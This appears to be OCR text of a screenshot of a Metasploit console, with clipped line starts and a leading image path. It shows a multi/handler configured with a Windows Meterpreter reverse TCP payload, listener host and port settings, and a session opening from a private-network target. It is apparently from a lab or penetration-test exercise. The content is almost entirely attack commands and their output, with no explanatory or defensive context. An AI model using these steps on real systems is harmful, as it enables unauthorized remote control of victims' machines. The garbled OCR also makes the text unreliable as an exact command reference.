 sf6 > use exploit/multi/handler
*] Using configured payload generic/shell_reverse_tcp
sf6 exploit(multi/handler) > set lhost 192.168.2.33
host => 192.168.2.33
sf6 exploit(multi/handler) > set lport 5555
port => 5555
sf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tc
ayload => windows/x64/meterpreter/reverse_tcp
sf6 exploit(multi/handler) > set lhost 192.168.111.128
host => 192.168.111.128
sf6 exploit(multi/handler) > run
*] Started reverse TCP handler on 192.168.111.128:5555
*] Sending stage (200774 bytes) to 192.168.111.80
*] Meterpreter session 1 opened (192.168.111.128:5555 -> 192.168.111.80:491
9) at 2022-09-10 03:26:32 -0400
eterpreter >